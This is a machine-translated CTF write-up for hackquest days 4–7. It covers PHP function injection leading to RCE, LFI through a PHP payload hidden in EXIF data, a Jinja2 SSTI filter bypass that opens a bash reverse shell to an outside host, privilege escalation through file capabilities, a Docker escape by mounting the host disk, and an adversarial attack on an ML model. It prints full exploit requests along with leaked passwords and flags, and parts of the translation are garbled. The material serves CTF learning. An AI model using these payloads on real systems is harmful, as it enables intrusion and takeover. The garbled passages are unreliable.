按照承诺,我们将发布年度hackquest决策的第二部分。 第4-7天:紧张加剧,任务变得更加有趣!

内容:

第4天 图片集线器
此任务由
SPbCTF准备。
我们的新作品将杀死Instagram。 我们仅用两个字就能说服您:
1.过滤器。 新的前所未有的过滤器,用于您上传的图片。
2.缓存。 自定义HTTP服务器可确保图像文件位于浏览器缓存中。
立即尝试! imagehub.spb.ctf.su
运行/ get_the_flag赢。
自定义服务器二进制文件: dppth提示10/25/2018 20:00
任务没有解决。 添加了24小时。
10/25/2018 17:00
我们知道两个错误。 第一个让您获得Web应用程序源,第二个让您获得RCE。概述:
可执行文件:
- 精灵x86_64
- 实现简单的http服务器
- 如果请求的文件具有可执行位,则将其传递给php-fpm
- 代码实现自定义etag缓存
网页部分:
- 具有文件上传功能。 可以使用预定义的滤镜修改图像。
- 在/?Admin = show上具有Basic的管理页面
漏洞:读取源代码
缓存功能似乎很有趣,因为我们可以让服务器对文件的任意范围进行哈希处理(甚至1个字节范围)。
Etag = sprintf("%08x%08x%08x", file_mtime, hash, file_size);哈希函数: def etag_hash(data): v16 = [0 for _ in range(16)] v16[0] = 0 v16[1] = 0x1DB71064 v16[2] = 0x3B6E20C8 v16[3] = 0x26D930AC v16[4] = 0x76DC4190 v16[5] = 0x6B6B51F4 v16[6] = 0x4DB26158 v16[7] = 0x5005713C v16[8] = 0xEDB88320 v16[9] = 0xF00F9344 v16[10] = 0xD6D6A3E8 v16[11] = 0xCB61B38C v16[12] = 0x9B64C2B0 v16[13] = 0x86D3D2D4 v16[14] = 0xA00AE278 v16[15] = 0xBDBDF21C hash = 0xffffffff for i in range(len(data)): v5 = ((hash >> 4) ^ v16[(hash ^ data[i]) & 0xF]) & 0xffffffff hash = ((v5 >> 4) ^ v16[v5 & 0xF ^ (data[i] >> 4)]) & 0xffffffff return (~hash) & 0xffffffff
不幸的是,etag被剥夺了可执行文件(* .php):
stat_0(v2, &stat_buf); if ( stat_buf.st_mode & S_IEXEC ) { setHeader(a2->respo, "cache-control", "no-store"); deleteHeade(a2->respo, "etag"); set_environment_info(a1); dup2(fd, 0); snprintf(s, 4096, "/usr/bin/php-cgi %s", a1->url);
页面执行之前仍然需要进行检查,因此,如果我们正确地猜测etag值(
if-none-match ),则服务器将向我们提供
304未修改状态响应。 使用此功能,我们可以逐字节逐个暴力破解源代码。
v11 = getHeader(&s.request, "if-modified-since"); if ( v11 ) { v3 = getHeader(&v14, "last-modified"); if ( !strcmp(v11, v3) ) send_status(304); } v12 = getHeader(&s.request, "if-none-match"); if ( v12 ) { v4 = getHeader(&v14, "etag"); if ( !strcmp(v12, v4) ) send_status(304); } exec_and_prepare_response_body(&s, &a2a);
让我们总结一下我们从RE中获得的收益:
- 从上次修改的响应标头(字符串->时间戳)可以轻松读取时间戳。
- 范围允许为一个字节长度(因此我们将仅获得一个字节的哈希值)
- 可以猜测1个字节范围内的哈希值(256个可能的值)
- 大小可以强制执行,但是我们需要从目标文件中至少知道一个字节。
- 由于我们希望获取* .php文件的源代码,因此可以很好地假设该文件以“ <?Php”开头。
第一步是获取大小,第二步是获取实际文件内容。
使用多线程代码,我达到了〜1个字符/秒的速度,并转储了一些文件:
upload.php <?php require "includes/uploaderror.php"; require "includes/verify.php"; require "includes/filters.php"; class ImageUploader { const TARGET_DIR = "51a8ae2cab09c6b728919fe09af57ded/"; public function upload() { $result = verify_parameters(); if ($result !== true) { return $result; } $target_file = ImageUploader::TARGET_DIR . basename($_FILES["imageFile"]["name"]); $size = intval($_POST['size']); if (!move_uploaded_file($_FILES["imageFile"]["tmp_name"], $target_file)) { return UploadError::MOVE_ERROR; } $text = $_POST['text']; $filterImage = $_POST['filter']($size, $text); $imagick = new \Imagick(realpath($target_file)); $imagick->scaleimage($size, $size); $imagick->setImageOpacity(0.5); $imagick->compositeImage($filterImage, imagick::CHANNEL_ALPHA, 0, 0); header("Content-Type: image/jpeg"); echo $imagick->getImageBlob(); return true; } }
包括/filters.php <?php function make_text($image, $size, $text) { $draw = new ImagickDraw(); $draw->setFillColor('white'); $draw->setFontSize( 18 ); $image->annotateImage($draw, $size / 2 - 65, $size - 20, 0, $text); return $image; } function futut($size, $text) { $image = new Imagick(); $pixel = new ImagickPixel( 'rgba(127,127,127,127)' ); $image->newImage($size, $size, $pixel); $image = make_text($image, $size, $text); $image->setImageFormat('png'); return $image; } function incasinato($size, $text) { $image = new Imagick(); $pixel = new ImagickPixel( 'rgba(130,100,255,3)' ); $image->newImage($size, $size, $pixel); $image = make_text($image, $size, $text); $image->setImageFormat('png'); return $image; } function fertocht($size, $text) { $image = new Imagick(); $s = $size % 255; $pixel = new ImagickPixel( "rgba($s,$s,$s,127)" ); $image->newImage($size, $size, $pixel); $image = make_text($image, $size, $text); $image->setImageFormat('png'); return $image; } function jebeno($size, $text) { $image = new Imagick(); $pixel = new ImagickPixel( 'rgba(0,255,255,255)' ); $image->newImage($size, $size, $pixel); $iterator = $image->getPixelIterator(); $i = 0; foreach ($iterator as $row=>$pixels) { $i++; $j=0; foreach ( $pixels as $col=>$pixel ) { $j++; $color = $pixel->getColor(); $alpha = $pixel->getColor(true); $r = ($color['r']+$i*10) % 255; $g = ($color['g']-$j) % 255; $b = ($color['b']-($size-$j)) % 255; $a = ($alpha['a']) % 255; $pixel->setColor("rgba($r,$g,$b,$a)"); } $iterator->syncIterator(); } $image = make_text($image, $size, $text); $image->setImageFormat('png'); return $image; } function kuthamanga($size, $text) { $image = new Imagick(); $pixel = new ImagickPixel( 'rgba(127,127,127,127)' ); $image->newImage($size, $size, $pixel); $iterator = $image->getPixelIterator(); $i = 0; foreach ($iterator as $row=>$pixels) { $i++; $j=0; foreach ( $pixels as $col=>$pixel ) { $j++; $color = $pixel->getColor(); $alpha = $pixel->getColor(true); $r = ($color['r']+$i) % 255; $g = ($color['g']-$j) % 255; $b = ($color['b']-$i) % 255; $a = ($alpha['a']+$j) % 255; $pixel->setColor("rgba($r,$g,$b,$a)"); } $iterator->syncIterator(); } $image = make_text($image, $size, $text); $image->setImageFormat('png'); return $image; }
包括/ uploaderror.php <?php class UploadError { const POST_SUBMIT = 0; const IMAGE_NOT_FOUND = 1; const NOT_IMAGE = 2; const FILE_EXISTS = 3; const BIG_SIZE = 4; const INCORRECT_EXTENSION = 5; const INCORRECT_MIMETYPE = 6; const INVALID_PARAMS = 7; const INCORRECT_SIZE = 8; const MOVE_ERROR = 9; }
包含/ verify.php <?php function verify_parameters() { if (!isset($_POST['submit'])) { return UploadError::POST_SUBMIT; } if (!isset($_FILES['imageFile'])) { return UploadError::IMAGE_NOT_FOUND; } $target_file = ImageUploader::TARGET_DIR . basename($_FILES["imageFile"]["name"]); $imageFileType = strtolower(pathinfo($_FILES["imageFile"]["name"], PATHINFO_EXTENSION)); $imageFileInfo = getimagesize($_FILES["imageFile"]["tmp_name"]); if($imageFileInfo === false) { return UploadError::NOT_IMAGE; } if ($_FILES["imageFile"]["size"] > 1024*32) { return UploadError::BIG_SIZE; } if (!in_array($imageFileType, ['jpg'])) { return UploadError::INCORRECT_EXTENSION; } $imageMimeType = $imageFileInfo['mime']; if ($imageMimeType !== 'image/jpeg') { return UploadError::INCORRECT_MIMETYPE; } if (file_exists($target_file)) { return UploadError::FILE_EXISTS; } if (!isset($_POST['filter']) || !isset($_POST['size']) || !isset($_POST['text'])) { return UploadError::INVALID_PARAMS; } $size = intval($_POST['size']); if (($size <= 0) || ($size > 512)) { return UploadError::INCORRECT_SIZE; } return true; }
这给了我们:
- Admin Basic的用户名/密码。 完全没用,它只输出字符串:
恭喜 现在您可以阅读源代码。 深入一点。 - “ 过滤器 ”输入上的功能注入(FI)。
- 图像上传验证现在对我们来说很清楚。
- 使用ImageMagic库。 假定将其用于漏洞利用是一个死路。 我认为没有依赖FI的方法就无法利用它。
漏洞:功能注入
文件
upload.php有一些可疑代码:
$filterImage = $_POST['filter']($size, $text);
我们可以将其简化为:
$filterImage = $_GET['filter'](intval($_GET['size']), $_GET['text']);
实际上,只需进行一些模糊测试就可以检测到此漏洞。 在“
过滤器 ”输入中发送“
var_dump ”或“
debug_zval_dump ”之类的函数名称将导致服务器产生有趣的响应。
int(51) string(10) "jsdksjdksds"</code> So, its not hard to guess how server side code looks like. If we had an write permission to www root, than we could just use two functions: <code>file_put_contents(0, "<?php system($_GET[a]);") chmod(0, 777)
但这不是我们的情况。 解决任务至少有两种方法。
filter_input_array向量(非预期解决方案):RCE向量
在考虑获取RCE的可能方法时,我注意到
function filter_input_array使我们可以很好地控制
$filterImage variable 。
通过
过滤器数组作为第二个参数,将允许在函数结果上构建任意数组。
但是ImageMagic期望除了Imagick类之外什么都不会得到。 :(
也许我们可以从输入中反序列化类? 让我们在
filter_input_array description处查找其他过滤器参数。
函数页面本身上没有提到它,但实际上我们可以传递
回调以进行输入验证 。 FILTER_CALLBACK示例适用于
filter_input ,但它也适用于
filter_input_array !
这意味着我们可以使用带有一个参数(例如eval?System?)的函数来“验证”自定义用户输入,并且我们可以控制该参数。
FILTER_CALLBACK = 1024
获得RCE的示例:
GET: a=/get_the_flag POST: filter=filter_input_array size=1 text[a][filter]=1024 text[a][options]=system submit=1
回应:
*** Wooooohooo! *** Congratulations! Your flag is: 1m_t3h_R34L_binaeb_g1mme_my_71ck37 -- SPbCTF (vk.com/spbctf)
搜索的行:
1m_t3h_R34L_binaeb_g1mme_my_71ck37肯定有什么不对劲,因为我们为什么还要获取源代码? 只是一个提示? 为什么上传的文件存储在磁盘上,不存储来自挑战用户的垃圾文件是否更方便?
巧合命名为
filter =
filter _input_array,文本[a] [
filter ]使我确信一切都按预期进行(“从未见过的
过滤器 ”,选中✓)。
spl_autoload矢量图:LFI矢量图
提交解决方案后,挑战作者之一联系了我,他们说我的载体不是预期的,可以使用另一个函数(
spl_autoload ):
我们不知道如何使用此函数,因为应该从名为“ <class_name> <some_extension>”的文件中加载类“ <class_name>”。 签名如下:
void spl_autoload ( string $class_name [, string $file_extensions = spl_autoload_extensions() ] )
我们的第一个参数只能是数字(1-512),所以
类名是...数字?...很奇怪。
扩展名参数看起来也不可用,受控文件比
upload.php还要
深一层 (我们需要传递一个前缀)。
如果以这种方式使用,此函数实际上可以为我们提供LFI:
spl_autoload(51, "a8ae2cab09c6b728919fe09af57ded/1.jpg") = include("51a8ae2cab09c6b728919fe09af57ded/1.jpg")
目录名是从泄漏的源代码中获取的。 而且我们很幸运,因为如果name的第一个字符是数字以外的任何数字->我们就不能在其中包含文件。
所以...现在我们需要做的就是传递一个“有效种类”(
getimagesize必须接受)
* .jpg文件,并修改php代码。 附有简单示例(exif中的php有效负载)。
将其上传为
1111.jpg ,然后执行以下操作:
GET:
一个= / get_the_flag
开机自检:
筛选器= spl_autoload
大小= 51
文字= a8ae2cab09c6b728919fe09af57ded / 1111.jpg
提交= 1
回应:
... .JFIF ... Exif MM * . " (. . .i . . D . D .. V ..
*** Wooooohooo! ***
Congratulations! Your flag is:
1m_t3h_R34L_binaeb_g1mme_my_71ck37
-- SPbCTF (vk.com/spbctf)搜索的行:
1m_t3h_R34L_binaeb_g1mme_my_71ck37上载和LFI可以在一个请求中完成。

第5天 时间
此任务由
数字安全团队准备
您需要做的第一件事是制服时间,第二件事是超越小世界。 之后,您将获得对抗老板最终等级的武器。 祝你好运!
51.15.75.80
提示10/27/2018 16:00
哦,一个盒子上有多少个设备……它们真的有用吗?
10/27/2018 14:35
如果您能够处理时间面板上的过滤器,则可以使用整个系统的功能。 不要害羞。
10/27/2018 14:25
检查虚拟主机,不要停留在200
10/26/2018 19:25
任务没有解决。 添加了24小时。
10/26/2018 17:35
使用所有功能。
10/26/2018 12:25
您不需要任何取证软件即可完成任务的任何阶段。1)WordPress
最初,我们的地址为
51.15.75.80 。
我们运行hehdirb-我们看到目录/ wordpress /。 立即转到
admin:admin下的管理面板。
在管理面板中,我们看到没有更改模板的权限,因此您不能仅获得RCE。 但是,有一个隐藏的帖子:
2018/09/25通过管理员
私人:关于时间面板的注释
登录名:cristopher
密码:L2tAPJReLbNSn085lTvRNj
主持人:timepanel.zn2)SSTI
显然,您需要通过指定虚拟主机
timepanel.zn转到同一台服务器
。我们在此主机上启动hehdirb-我们看到/ adm_auth目录,进入上面给出的登录名和密码。 我们看到您需要输入日期(“从”和“到”)以获取一些信息的表格。 同时,我们在响应HTML代码中看到一条注释,其中反映了相同的日期:
<!- start time: 2018-10-25 20:00:00, finish time:2018-10-26 20:00:00 ->
显然,此处的错误很可能与这种反射有关,并且不太可能是XSS,因此请尝试SSTI:
start=2018-10-25+20%3A00%3A00{{ 1 * 0 }}&finish=2018-10-26+20%3A00%3A00
答案是:
<!- start time: 2018-10-25 20:00:000, finish time:2018-10-26 20:00:00 ->
通过发送{{self}},{{'a'* 5}},我们意识到这是
Jinja2 ,但是标准向量不起作用。 发送不带{{brackets}}的向量,我们看到答案没有反映字符“ _”和某些单词,例如“ class”。 通过使用request.args和| attr()构造,以及使用转义序列对某些字节进行编码,可以轻松绕过此过滤器。
最终查询反向连接POST /adm_main?sc=from+subprocess+import+check_output%0aRUNCMD+%3d+check_output&cmd=bash+-c+'bash+-i+>/dev/tcp/deteact.com/8000+<%261' HTTP/1.1
Host: timepanel.zn
Content-Type: application/x-www-form-urlencoded
Content-Length: 616
Cookie: session=eyJsb2dnZWRfaW4iOnRydWV9.DrOOLQ.ROX16sOUD_7v5Ct-dV5lywHj0YM
start={{ ''|attr('\x5f\x5fcl\x61ss\x5f\x5f')|attr('\x5f\x5f\x6dro\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')(2)|attr('\x5f\x5fsubcl\x61sses\x5f\x5f')()|attr('\x5f\x5fgetitem\x5f\x5f')(40)('/var/tmp/BECHED.cfg','w')|attr('write')(request.args.sc) }}
{{ ''|attr('\x5f\x5fcl\x61ss\x5f\x5f')|attr('\x5f\x5f\x6dro\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')(2)|attr('\x5f\x5fsubcl\x61sses\x5f\x5f')()|attr('\x5f\x5fgetitem\x5f\x5f')(40)('/var/tmp/BECHED.cfg')|attr('read')() }}
{{ config|attr('from\x5fpyfile')('/var/tmp/BECHED.cfg') }}
{{ config['RUNCMD'](request.args.cmd,shell=True) }}
&finish=2018-10-26+20%3A00%3A00
3)LPE
收到RCE后,我们了解到您需要提升root用户特权。 我不想描述一些错误的路径(/usr/bin/special、/opt/privesc.py等),因为它们仅花费时间。 还有一个binar / usr / bin / zero,它没有suid位,但事实证明它可以读取任何文件(只需将其以stdin的十六进制编码路径发送)即可。
原因是功能(/ usr / bin / 0 = cap_dac_read_search + ep)。
我们读取了阴影,设置了要刷的哈希值,但是在刷完哈希后,我们猜测我们需要读取系统上另一个用户的文件:
$ echo /home/cristopher/.bash_history | xxd -p | zero我可以为你读书
su
Dpyax4TkuEVVsgQNz6GUQX4)Docker逃生/取证
因此,我们有根。 但这还不是终点。 我们
将apt install extundelete放入文件系统中,并找到与下一个阶段相关的其他一些有趣的文件:
要获得票证,您需要更改图像以使其标识为“ 1”。 您有一个模型和一个图像。 curl -X POST -F image=@ZeroSource.bmp'http://51.15.100.188 {6491 / predict'。因此,现在我们面临着为机器学习模型生成竞争示例的标准任务。 但是,在这一阶段,我仍然无法获得所需的所有文件。 只有将R-Studio代理放在服务器上并处理远程取证,才有可能做到这一点。 几乎取出了我需要的东西之后,我发现实际上docker容器正在以一种允许您装载整个磁盘的模式运行
我们执行mount / dev / vda1 / root / kek并获得对主机文件系统的访问权,同时具有对整个服务器的root访问权(因为我们可以放置自己的ssh密钥)。 我们取出KerasModel.h5,ZeroSource.bmp。
5)对抗性ML
从图片中可以清楚地看出,神经网络是在MNIST数据集上训练的。 当我们尝试将任意图片发送到服务器时,我们得到的答案是图片差异太大。 这意味着服务器要测量向量之间的距离,因为它只需要一个对抗性示例,而不仅仅是具有图像“ 1”的图片。
我们尝试从Foolbox收到的第一个攻击-我们获得了攻击向量,但服务器不接受(距离太大)。 然后,我狂奔了一下,开始在MNIST下重新制作“一次像素攻击”实施方案,但没有任何效果,因为这种攻击使用差分进化算法,它不是梯度的,而是尝试根据概率矢量的变化随机地找到最小值。 但是,由于神经网络过于自信,所以概率向量没有改变。
最后,我必须记住服务器上原始文本文件中的提示-“(Normilize ^ _ ^)”。 经过仔细的归一化,可以使用L-BFGS优化算法有效地进行攻击,以下是最终利用方法:
import foolbox import keras import numpy as np import os from foolbox.attacks import LBFGSAttack from foolbox.criteria import TargetClassProbability from keras.models import load_model from PIL import Image image = Image.open('./ZeroSource.bmp') image = np.asarray(image, dtype=np.float32) / 255 image = np.resize(image, (28, 28, 1)) kmodel = load_model('KerasModel.h5') fmodel = foolbox.models.KerasModel(kmodel, bounds=(0, 1)) adversarial = image[:, :] try: attack = LBFGSAttack(model=fmodel, criterion=TargetClassProbability(1, p=.5)) adversarial = attack(image[:, :], label=0) except: print 'FAIL' quit() print kmodel.predict_proba(adversarial.reshape(1, 28, 28, 1)) adversarial = np.array(adversarial * 255, dtype='uint8') im = Image.open('ZeroSource.bmp') for x in xrange(28): for y in xrange(28): im.putpixel((y, x), int(adversarial[x][y][0])) im.save('ZeroSourcead1.bmp') os.system("curl -X POST -F image=@ZeroSourcead1.bmp 'http://51.15.100.188:36491/predict'")
搜索的行:
H3y_Y0u'v_g01_4_n1c3_t1cket
第6天 很棒的虚拟机
该任务是由
学校CTF团队准备的。
查看新的培训服务! zn.sibears.ru:8000
现在,我们希望您参与Beta版测试,该测试是为专门测试新手的编程技能而创建的新虚拟机。 我们增加了防止作弊的智力保护,现在希望在提供平台之前彻底检查所有内容。 VM允许您运行简单的程序...或不仅仅是?
goo.gl/iKRTrH提示10/27/2018 16:20
也许您可以愚弄或绕过AI系统?说明:

该服务是sibVM解释器接受的扩展名为.cmpld的文件的验证系统。 发送的程序应解决的任务:计算input.txt文件中列出的数字的总和,这在某种程度上让人联想到acm竞赛。 此外,Web界面的说明指示将使用人工智能检查发送的程序。
该服务包含两个Docker容器:
web- docker和
prod_inter 。
对于分析,
web-docker并不是特别有趣。 他所做的只是将发送的文件转换为prod_inter容器,在其中进行所有最有趣的操作。 相应的代码段显示如下:

在
prod_inter容器中,将检查发送的文件并在测试数据上执行该文件。 对于每次发送,都会在/ tmp /中随机创建一个新目录,其中已发送文件以随机名称保存。 flag.txt文件也放置在创建的目录中,这可能是我们的目标。
然后有趣的部分开始:如果文件大于8192字节,则使用人工智能检查程序的输入文件。 AI是预先训练的超精密神经网络。 如果测试成功(输入数据超过8192字节,并且神经网络将它们分配给第一类),则程序将在五个不同的测试上运行,并将结果发送到响应消息中并显示给用户。

如果输入数据的大小小于8192字节,或者它们没有通过神经网络的测试,则在测试之前,需要另外检查程序中是否存在flag.txt子字符串以及是否尝试打开具有该名称的文件。 通过运行基于
SECCOMP技术的
secfilter沙箱中的程序并分析执行日志,可以监视对flag.txt文件的访问。 下面是相应的服务代码和尝试打开禁止文件时的日志示例:

为了解决此任务,我为sibVM解释器生成了一组程序,这些程序打开flag.txt文件并显示文件的第i个字节的数值。 同时,每个程序都成功通过了AI测试。 接下来,将介绍神经网络的表面分析和虚拟机的描述。
神经网络分析
经过训练的神经网络模型包含在cnn_model.h5文件中。 以下是有关网络体系结构的一般信息。

我们不知道神经网络能准确识别出什么,因此我们将尝试向其提供各种数据。 从网络的体系结构可以清楚地看出,在输入端它接收到大小为100X100的单通道图像。 为了避免缩放对结果的影响,我们将使用服务中使用的功能将10,000字节的序列转换为图像。 以下是神经网络对各种数据进行操作的结果:

根据结果,可以假定神经网络将接收主要为黑色(零字节)的图像。 最可能的是,编写一个读取标志字符的程序所需的字节数要少于1000个(其余的字节可以用零填充),然后AI将接受发送的程序。
因此,为了解决任务,仍然需要编写所需的程序。
SibVM解释器
程序结构第一步是了解程序文件的结构。 在解释器的反向过程中,事实证明,程序应从具有多个服务字段的某个标头开始,然后是具有标识符的一组实体,其中应有一个类型为Function的主实体。
结果是以下输入文件格式:


资料类型
解释器支持各种类型的实体。 下面是一个表格及其标识符,将来需要使用它们来构建程序。
为口译员构建程序
如上所述,程序必须具有类型为Function(5)的主条目。 它具有以下格式:

找出主程序执行周期并不困难。
decode_opcode函数从程序代码中检索有关下一个操作的信息。 每个操作的前两个字节包含操作代码,参数数目及其类型。 接下来的几个字节(取决于参数的类型和数量)将被解释为操作的参数。
操作的前两个字节的格式:

接下来,我们将回顾一些说明,这些说明将有助于我们从系统中提取标记。
- 操作码0-打开文件(文件名由operation参数指定,并且为String类型),并将其内容作为
ByteArray类型的对象放置在堆栈的顶部。 - 操作码2-显示存储在堆栈顶部的值。 不幸的是,该操作将不会显示
ByteArray类型的对象的值。 要解决此问题,您可以获取数组的第i个元素并将其显示。
- 操作码13-按索引从数组中获取元素。 从堆栈中弹出数组和元素索引,结果被压入堆栈。 因此,为了编译工作程序,必须将索引放在堆栈上。
- 操作码7-将运算参数压入堆栈。
结果,该程序仅包含4个操作:


搜索的行:
标志{76f98c7f11582d73303a4122fd04e48cba5498}
第7天。 隐藏资源
该任务由
RuCTF准备。
给予n24.elf服务。 只需授权95.216.185.52并获得标记即可。提示
10/28/2018 20:00任务没有解决。 添加了24小时。使用标准连接协议对服务器进行访问的调查显示,可以通过SSH(端口22)进行访问。 所提供的文件是用于Linux的ELF可执行文件(名称中的扩展名巧妙地暗示了该文件)。
使用字符串实用程序显示了行“ /home/task/.ssh”和“ /home/task/.ssh/authorized_keys”的存在。 关于从ELF可执行文件(以下称为服务)访问SSH无密码授权密钥文件的可能性的结论。
符号表包含用于打开文件和写入的必要功能:
符号表还包含用于处理套接字,创建进程和计算MD5的功能。
文件的背面显示存在大量跳跃(某种混淆)。 同时,在代码块之间执行跳转,通常可以将其分为几种类型:
- « OF », ( objdump):
95b69b: 48 0f 44 c7 cmove rax,rdi 95b69f: 48 83 e7 01 and rdi,0x1 95b6a3: 4d 31 dc xor r12,r11 95b6a6: 71 05 jno 95b6ad <MD5_Final@@Base+0x2d83f9> 95b6a8: e9 f4 bf e1 ff jmp 7776a1 <MD5_Final@@Base+0xf43ed> 95b6ad: e9 1f 1a de ff jmp 73d0d1 <MD5_Final@@Base+0xb9e1d>
, OF «xor», «and» . - , . . , :
95b401: c7 04 25 2b b4 95 00 mov DWORD PTR ds:0x95b42b,0x34be74 95b408: 74 be 34 00 95b40c: 66 c7 04 25 01 b4 95 mov WORD PTR ds:0x95b401,0x13eb 95b413: 00 eb 13 95b416: 4c 0f 44 da cmove r11,rdx 95b41a: 48 d1 ea shr rdx,1 95b41d: 48 0f 44 ca cmove rcx,rdx 95b421: 49 89 d3 mov r11,rdx 95b424: 48 89 ca mov rdx,rcx 95b427: 4c 89 da mov rdx,r11 95b42a: e9 8d ad e7 00 jmp 17d61bc
- , .
根据相反的结果,假设存在根据MD5算法进行计数的实现。计算所需的表未单独实现,而是直接在代码中以块的形式读取。该代码包含名称为MD5_Init,MD5_Update和MD5_final的字符。通常,使用众所周知的反汇编程序及其API脚本的功能,可以静态确定程序的进度。但是反汇编程序的许可证价格昂贵,试用版可悲,很难获得,而且我使用免费软件实用程序进行管理,而且这种方式的时间更长。因此,动力越来越大。我将ELF文件上传到虚拟机。以防万一,创建目录“ /home/task/.ssh/”。启动时,必须指定端口。考虑到我们不控制服务器端启动,我认为该参数是虚拟的。实际端口应该是一个。Netstat显示了开放端口5432(UDP)。
将包含数据的数据包发送到指定的端口会显示有关其验证的消息以及来自服务的一些数据(4字节):
通过对各种数据进行枚举,可以看出输出对其内容的依赖性。接下来是使用gdb进行调试。首先,我找出要从哪里获取数据,即recvfrom和backtrace的断点。我们最后得到地址0x6ae010。过渡链 6ae00b: e8 d0 2b d5 ff call 400be0 <recvfrom@plt> 6ae010: e9 64 bc ea ff jmp 559c79 <MD5_Update@@Base+0x953fc> 559c79: 89 45 80 mov DWORD PTR [rbp-0x80],eax 559c7c: 83 f8 ff cmp eax,0xffffffff
在链中,在0x810758处调用该函数并处理其结果。将break设置为0xb01902,发送数据包。返回码(rax寄存器)(gdb)b * 0xb01902(gdb)处的
断点2
c
继续。在MD5_Init()(gdb)info reg rax rax 0x0 0中
验证74657374
00f82488
断点2、0x0000000000b01902
代码0表示无效数据。因此,我们假设对于正确的解决方案,我们需要返回的代码不是0。在进一步的研究过程中,我浏览了gdb,它在发送数据包(也发送“测试”)时传递给MD5_Update函数。结果 (gdb) b MD5_Update Breakpoint 3 at 0x4c487d (2 locations) (gdb) c Continuing. Verifying 74657374 Breakpoint 3, 0x00000000004c487d in MD5_Update () (gdb) info reg rsi rsi 0x7fffffffdd90 140737488346512 (gdb) x/20bx $rsi 0x7fffffffdd90: 0x74 0x65 0x73 0x74 0x0a 0xff 0x7f 0x00 0x7fffffffdd98: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x7fffffffdda0: 0x00 0x00 0x00 0x00 (gdb) info reg $rdx rdx 0x200 512
结果
MD5是从我们发送的消息中计算得出的,但读取的数据大小为512字节。在处理了数据之后,我发现MD5是从发送的数据中算起的,零填充了512个字节。但是您需要至少发送8个字节才能替换存储在堆栈中的8个字节。显然,一些地址存储在那里。服务为每个传入数据包显示的4个字节与MD5和的前3个字节相对应,并附加一个零。我返回到函数0x810758及其返回代码0。返回值存储在RAX寄存器中。为了确定返回码,我在函数0x810758的地址和执行0x827326之后的地址处设置了2个断点。我发送了数据,指向0x810758的位置起作用了。我在gdb中启动了脚本: import gdb with open("flow.log", "w") as fw: while 1: s = gdb.execute("info reg rip", to_string=True) s = s[s.find("0x"):] gdb.execute("ni", to_string=True) address = s.split("\t")[0].strip() fw.write(address + "\r\n") address = int(address, 16) if address == 0x827326: break
我得到了文件flow.log,其中包含正在执行的功能执行过程中传递的所有地址。实际上,这并不是那么简单,但是最后我来到了这一点。使用objdmp的反汇编代码准备了文件“ disasm.log ”,以使其易于读取,例如“ address:instruction ”,而无需多余的行。我启动了这样的脚本 F_NAME = "disasm.log" F_FLOW = "flow.log" def prepare_code_flow(f_path): with open(f_path, "rb") as fr: data = fr.readlines() data = filter(lambda x: x, data) start_address = long(data[0].split(":")[0], 16) end_address = long(data[-1].split(":")[0], 16) res = [""] * (end_address - start_address + 1) for _d in data: _d = _d.split(":") res[long(_d[0].strip(), 16) - start_address] = "".join(_d[1:]).strip() return start_address, res def parse_instruction(code): mnem = code[:7].strip() ops = code[7:].split(",") return [mnem] + ops def process_instruction(code): parse_data = parse_instruction(code) if parse_data[1] in ["rax", "eax", "al"]: return True return False if __name__ == '__main__':
脚本只是简单地从末尾“返回”地址,直到它在指令的第一个操作数中接收到RAX寄存器为止。 结果:
0x67c27c mov DWORD PTR [rbp-0x14], 0x0这是零值。接下来,只需退回到任何分支(文件“ flow.log ”): 95b6ad: jmp 73d0d1 <MD5_Final@@Base+0xb9e1d> 95b6b2: cmp DWORD PTR [rbp-0x2d4],0x133337 95b6bc: jne 67c270 <MD5_Update@@Base+0x1b79f3>
